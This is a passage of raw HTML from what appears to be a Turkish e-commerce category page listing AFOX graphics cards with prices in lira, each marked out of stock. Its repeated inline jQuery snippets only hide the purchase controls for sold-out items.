                            </script><a href="https://www.citybilisim.com/afox-geforce-gt610-2gb-ddr3-64-bit-af610-2048d3l7-v6-lp-" title="AFOX GEFORCE GT610 2GB DDR3 64 Bit AF610-2048D3L7-V6 (LP)" alt="AFOX GEFORCE GT610 2GB DDR3 64 Bit AF610-2048D3L7-V6 (LP)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202204/afox-geforce-gt610-2gb-ddr3-64-bit-af6102048d3l7v6-ekran-kartlari-165205.jpg" alt="AFOX GEFORCE GT610 2GB DDR3 64 Bit AF610-2048D3L7-V6 (LP)"  title="AFOX GEFORCE GT610 2GB DDR3 64 Bit AF610-2048D3L7-V6 (LP)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt610-2gb-ddr3-64-bit-af610-2048d3l7-v6-lp--urun18266.html" title="AFOX GEFORCE GT610 2GB DDR3 64 Bit AF610-2048D3L7-V6 (LP)" class="opensans">AFOX GEFORCE GT610 2GB DDR3 64 Bit AF610-2048D3L7-V6 (LP)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18266">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">1,724.58</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18265">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18265">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-r5-230-2gb-ddr3-64-bit-afr5230-2048d3l9-v2-lp-" title="AFOX R5 230 2GB DDR3 64 Bit AFR5230-2048D3L9-V2 (LP)" alt="AFOX R5 230 2GB DDR3 64 Bit AFR5230-2048D3L9-V2 (LP)"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_18265_625d1c34dce0c4.20934621_lgpjqmikhnofe.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="AFOX R5 230 2GB DDR3 64 Bit AFR5230-2048D3L9-V2 (LP)"  title="AFOX R5 230 2GB DDR3 64 Bit AFR5230-2048D3L9-V2 (LP)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-r5-230-2gb-ddr3-64-bit-afr5230-2048d3l9-v2-lp--urun18265.html" title="AFOX R5 230 2GB DDR3 64 Bit AFR5230-2048D3L9-V2 (LP)" class="opensans">AFOX R5 230 2GB DDR3 64 Bit AFR5230-2048D3L9-V2 (LP)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18265">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,200.90</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18264">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18264">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-r5-220-2gb-ddr3-64-bit-afr5220-2048d3l9-lp-" title="AFOX R5 220 2GB DDR3 64 Bit AFR5220-2048D3L9 (LP)" alt="AFOX R5 220 2GB DDR3 64 Bit AFR5220-2048D3L9 (LP)"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_18264_afox-r5-220-2gb-ddr3-64-bit-afr5220-2048d3l9-ekran-kartlari-165197.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="AFOX R5 220 2GB DDR3 64 Bit AFR5220-2048D3L9 (LP)"  title="AFOX R5 220 2GB DDR3 64 Bit AFR5220-2048D3L9 (LP)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-r5-220-2gb-ddr3-64-bit-afr5220-2048d3l9-lp--urun18264.html" title="AFOX R5 220 2GB DDR3 64 Bit AFR5220-2048D3L9 (LP)" class="opensans">AFOX R5 220 2GB DDR3 64 Bit AFR5220-2048D3L9 (LP)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18264">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,644.13</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18263">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18263">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-r9-370-4gb-ddr5-256-bit-afr9370-4096d5h9" title="AFOX R9 370 4GB DDR5 256 Bit AFR9370-4096D5H9" alt="AFOX R9 370 4GB DDR5 256 Bit AFR9370-4096D5H9"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_18263_62599ec58c11f8.13855677_opeqgnlmhfkij.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="AFOX R9 370 4GB DDR5 256 Bit AFR9370-4096D5H9"  title="AFOX R9 370 4GB DDR5 256 Bit AFR9370-4096D5H9" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-r9-370-4gb-ddr5-256-bit-afr9370-4096d5h9-urun18263.html" title="AFOX R9 370 4GB DDR5 256 Bit AFR9370-4096D5H9" class="opensans">AFOX R9 370 4GB DDR5 256 Bit AFR9370-4096D5H9</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18263">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">11,620.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18262">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18262">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-hd-5450-2gb-ddr3-64-bit-af5450-2048d3l9-lp-" title="AFOX HD 5450 2GB DDR3 64 Bit AF5450-2048D3L9 (LP)" alt="AFOX HD 5450 2GB DDR3 64 Bit AF5450-2048D3L9 (LP)"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_18262_afox-hd-5450-2gb-ddr3-64-bit-af5450-2048d3l9-ekran-kartlari-165181.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="AFOX HD 5450 2GB DDR3 64 Bit AF5450-2048D3L9 (LP)"  title="AFOX HD 5450 2GB DDR3 64 Bit AF5450-2048D3L9 (LP)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-hd-5450-2gb-ddr3-64-bit-af5450-2048d3l9-lp--urun18262.html" title="AFOX HD 5450 2GB DDR3 64 Bit AF5450-2048D3L9 (LP)" class="opensans">AFOX HD 5450 2GB DDR3 64 Bit AF5450-2048D3L9 (LP)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18262">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,922.30</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18261">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18261">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-hd-6450-2gb-ddr3-64-bit-af6450-2048d3l9-v2-lp-" title="AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L9-V2 (LP)" alt="AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L9-V2 (LP)"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_18261_62599936713305.18095681_ejglkmiofnqhp.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L9-V2 (LP)"  title="AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L9-V2 (LP)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-hd-6450-2gb-ddr3-64-bit-af6450-2048d3l9-v2-lp--urun18261.html" title="AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L9-V2 (LP)" class="opensans">AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L9-V2 (LP)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18261">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,340.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl17860">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl17860">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-r5-230-2gb-ddr3-64bit-afr5230-2048d3l4" title="AFOX R5 230 2GB DDR3 64Bit AFR5230-2048D3L4" alt="AFOX R5 230 2GB DDR3 64Bit AFR5230-2048D3L4"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_17860_621dd26d047711.10276899_ijlghnqkmpofe.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="AFOX R5 230 2GB DDR3 64Bit AFR5230-2048D3L4"  title="AFOX R5 230 2GB DDR3 64Bit AFR5230-2048D3L4" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-r5-230-2gb-ddr3-64bit-afr5230-2048d3l4-urun17860.html" title="AFOX R5 230 2GB DDR3 64Bit AFR5230-2048D3L4" class="opensans">AFOX R5 230 2GB DDR3 64Bit AFR5230-2048D3L4</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat17860">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,200.90</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl17816">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl17816">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-g210-1gb-ddr3-64-bit-af210-1024d3l8" title="AFOX GEFORCE G210 1GB DDR3 64 Bit AF210-1024D3L8" alt="AFOX GEFORCE G210 1GB DDR3 64 Bit AF210-1024D3L8"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_17816_afox-geforce-g210-1gb-ddr3-64-bit-af210-1024d3l8-ekran-kartlari-162864.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="AFOX GEFORCE G210 1GB DDR3 64 Bit AF210-1024D3L8"  title="AFOX GEFORCE G210 1GB DDR3 64 Bit AF210-1024D3L8" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-g210-1gb-ddr3-64-bit-af210-1024d3l8-urun17816.html" title="AFOX GEFORCE G210 1GB DDR3 64 Bit AF210-1024D3L8" class="opensans">AFOX GEFORCE G210 1GB DDR3 64 Bit AF210-1024D3L8</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat17816">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,087.36</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl17815">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl17815">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt240-1gb-ddr3-128-bit-af240-1024d3l2" title="AFOX GEFORCE GT240 1GB DDR3 128 Bit AF240-1024D3L2" alt="AFOX GEFORCE GT240 1GB DDR3 128 Bit AF240-1024D3L2"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_17815_afox-geforce-gt240-1gb-ddr3-128-bit-af240-1024d3l2-ekran-kartlari-162868.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="AFOX GEFORCE GT240 1GB DDR3 128 Bit AF240-1024D3L2"  title="AFOX GEFORCE GT240 1GB DDR3 128 Bit AF240-1024D3L2" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt240-1gb-ddr3-128-bit-af240-1024d3l2-urun17815.html" title="AFOX GEFORCE GT240 1GB DDR3 128 Bit AF240-1024D3L2" class="opensans">AFOX GEFORCE GT240 1GB DDR3 128 Bit AF240-1024D3L2</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat17815">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,296.31</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl17814">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl17814">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt420-2gb-ddr3-128-bit-af420-2048d3l2-v2" title="AFOX GEFORCE GT420 2GB DDR3 128 Bit AF420-2048D3L2-V2" alt="AFOX GEFORCE GT420 2GB DDR3 128 Bit AF420-2048D3L2-V2"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202202/6214bd5bbc09c4.42108807_nqeihlkojgpmf.jpg" alt="AFOX GEFORCE GT420 2GB DDR3 128 Bit AF420-2048D3L2-V2"  title="AFOX GEFORCE GT420 2GB DDR3 128 Bit AF420-2048D3L2-V2" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt420-2gb-ddr3-128-bit-af420-2048d3l2-v2-urun17814.html" title="AFOX GEFORCE GT420 2GB DDR3 128 Bit AF420-2048D3L2-V2" class="opensans">AFOX GEFORCE GT420 2GB DDR3 128 Bit AF420-2048D3L2-V2</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat17814">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,359.55</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl17813">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl17813">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt420-4gb-ddr3-128-bit-af420-4096d3l2" title="AFOX GEFORCE GT420 4GB DDR3 128 Bit AF420-4096D3L2" alt="AFOX GEFORCE GT420 4GB DDR3 128 Bit AF420-4096D3L2"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202202/621430db881cd7.52180806_fljhimqpneogk.jpg" alt="AFOX GEFORCE GT420 4GB DDR3 128 Bit AF420-4096D3L2"  title="AFOX GEFORCE GT420 4GB DDR3 128 Bit AF420-4096D3L2" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt420-4gb-ddr3-128-bit-af420-4096d3l2-urun17813.html" title="AFOX GEFORCE GT420 4GB DDR3 128 Bit AF420-4096D3L2" class="opensans">AFOX GEFORCE GT420 4GB DDR3 128 Bit AF420-4096D3L2</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat17813">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,963.21</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl17812">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl17812">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-r5-220-2gb-ddr3-64-bit-afr5220-2048d3l4" title="AFOX R5 220 2GB DDR3 64 Bit AFR5220-2048D3L4" alt="AFOX R5 220 2GB DDR3 64 Bit AFR5220-2048D3L4"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_17812_6213e9fb167f25.96357602_ohiqfjkmlgpne.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="AFOX R5 220 2GB DDR3 64 Bit AFR5220-2048D3L4"  title="AFOX R5 220 2GB DDR3 64 Bit AFR5220-2048D3L4" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-r5-220-2gb-ddr3-64-bit-afr5220-2048d3l4-urun17812.html" title="AFOX R5 220 2GB DDR3 64 Bit AFR5220-2048D3L4" class="opensans">AFOX R5 220 2GB DDR3 64 Bit AFR5220-2048D3L4</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat17812">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,644.13</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl17811">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl17811">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-hd-5450-2gb-ddr3-64-bit-af5450-2048d3l4" title="AFOX HD 5450 2GB DDR3 64 Bit AF5450-2048D3L4" alt="AFOX HD 5450 2GB DDR3 64 Bit AF5450-2048D3L4"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_17811_6214d22b8e2996.63237063_oimkjepgfhqnl.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="AFOX HD 5450 2GB DDR3 64 Bit AF5450-2048D3L4"  title="AFOX HD 5450 2GB DDR3 64 Bit AF5450-2048D3L4" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-hd-5450-2gb-ddr3-64-bit-af5450-2048d3l4-urun17811.html" title="AFOX HD 5450 2GB DDR3 64 Bit AF5450-2048D3L4" class="opensans">AFOX HD 5450 2GB DDR3 64 Bit AF5450-2048D3L4</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat17811">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,853.08</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl17810">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl17810">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-hd-6450-2gb-ddr3-64-bit-af6450-2048d3l4" title="AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L4" alt="AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L4"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_17810_6214d888b67548.26531273_jeikqnhpfgmlo.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L4"  title="AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L4" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-hd-6450-2gb-ddr3-64-bit-af6450-2048d3l4-urun17810.html" title="AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L4" class="opensans">AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L4</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat17810">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,340.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl17809">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl17809">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gtx750ti-4gb-ddr5-128-bit-af750ti-4096d5h1-" title="AFOX GEFORCE GTX750TI 4GB DDR5 128 Bit (AF750TI-4096D5H1)" alt="AFOX GEFORCE GTX750TI 4GB DDR5 128 Bit (AF750TI-4096D5H1)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202202/621421b1f17d45.46742045_mqofnglkihejp.jpg" alt="AFOX GEFORCE GTX750TI 4GB DDR5 128 Bit (AF750TI-4096D5H1)"  title="AFOX GEFORCE GTX750TI 4GB DDR5 128 Bit (AF750TI-4096D5H1)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gtx750ti-4gb-ddr5-128-bit-af750ti-4096d5h1--urun17809.html" title="AFOX GEFORCE GTX750TI 4GB DDR5 128 Bit (AF750TI-4096D5H1)" class="opensans">AFOX GEFORCE GTX750TI 4GB DDR5 128 Bit (AF750TI-4096D5H1)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat17809">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">9,106.62</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl16124">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl16124">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
